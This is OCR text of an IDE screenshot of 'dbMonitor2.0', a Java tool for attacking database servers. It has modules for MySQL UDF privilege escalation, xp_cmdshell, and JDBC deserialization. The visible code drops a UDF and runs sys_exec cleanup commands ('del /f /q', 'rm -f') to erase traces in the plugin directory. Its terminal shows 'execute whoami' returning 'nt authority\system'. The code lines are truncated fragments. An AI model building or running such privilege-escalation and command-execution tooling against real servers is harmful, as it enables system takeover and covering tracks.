 DM dbMonitor2.0 Version control StartApp
Project
shellController.java udfController.java udf_linux32_hex.txt mysqlDriver.java mysqlProperty.java udf_linux64_hex.txt udf_win32_hex.txt udf_win64_hex.txt udf_win_ex_hex.txt initBut
dbMonitor2.0 D:\java_code_ho
.idea
src
main
java
com.ning
Controller
mainViewCo
shellContro
udfControll
Dao
mssqlDriver
mysqlDrive
Entity
mssqlPrope
mysqlPrope
sqlHome
tbSqlMonit
Model
initButtonEx
initButtonM
initMenu
initTbView
Util
alertMine
timeForm
19 public class udfController { 1 usage
589 private void handleListFilesCommand() { 1 usage
604 appendOutput( text: "\n");
605 }
606
607 private void dropUDFFunction() throws SQLExcepti
608 if (initButtonMonitorAndConnection.conn == n
609
610 try (Statement stmt = initButtonMonitorAndCo
611 // 1. 删除函数
612 stmt.execute( sql: "DROP FUNCTION IF EXIS
613
614 // 2. 清理可能的UDF文件（需要知道文件名，这里简
615 String pluginDir = getPluginDir();
616 if (pluginDir != null) {
617 pluginDir = pluginDir.replace( target
618 if (!pluginDir.endsWith("/")) plugin
619
620 String cleanupCmd = isWindows ?
621 "del /f /q " + pluginDir + "
622 "rm -f " + pluginDir + "mysq
623
624 stmt.execute( sql: "SELECT sys_exec('
625 }
626 }
627 }
628 }
dbMonitor
数据库类型 代理 关于
Host: 127.0.0.1 Port: 3306 User: root Pass: ●●●● 数据库连接 数据库更新
SQL监视 SQL执行 xp_cmdshell UDF提权 JDBC反序列化
UDF 提权终端v1.0
输入 'help' 查看可用命令
> check
满足UDF提权条件
> execute whoami
UDF函数已存在
命令执行结果:
nt authority\system
Command:> 输入命令...
[06-05 21:45:32]:数据库连接成功
Run StartApp
dbMonitor v1.0